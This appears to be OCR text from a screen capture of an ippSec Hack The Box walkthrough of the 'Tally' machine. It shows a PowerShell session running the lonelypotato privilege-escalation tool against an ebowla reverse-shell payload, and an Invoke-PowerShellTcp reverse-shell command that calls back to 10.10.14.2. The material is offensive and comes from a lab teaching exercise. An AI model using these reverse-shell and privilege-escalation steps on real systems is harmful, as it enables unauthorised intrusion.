 Applications Places Terminal Mon 13:47 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
PS C:\FTP> cd Intranet
dPS C:\FTP\Intranet> ir
Directory: C:\FTP\Intranet
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/09/2017 22:25 Binaries
-a---- 28/05/2018 18:45 2873284 ebowla-shell-9004.exe
-a---- 28/05/2018 18:46 348672 lonelypotato.exe
PS C:\FTP\Intranet> lonelypotato.exe * ebowla-shell-9004.exe
Directory: C:\FTP\Intranet
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/09/2017 22:25 Binaries
-a---- 28/05/2018 18:45 2873284 ebowla-shell-9004.exe
-a---- 28/05/2018 18:46 348672 lonelypotato.exe
PS C:\FTP\Intranet> Invoke-PowerShellTcp : The term 'lonelypotato.exe' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\FTP\Intranet> C:\FTP\Intranet\lonelypotato.exe * ebowla-shell-9004.exe
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:47 28-May-18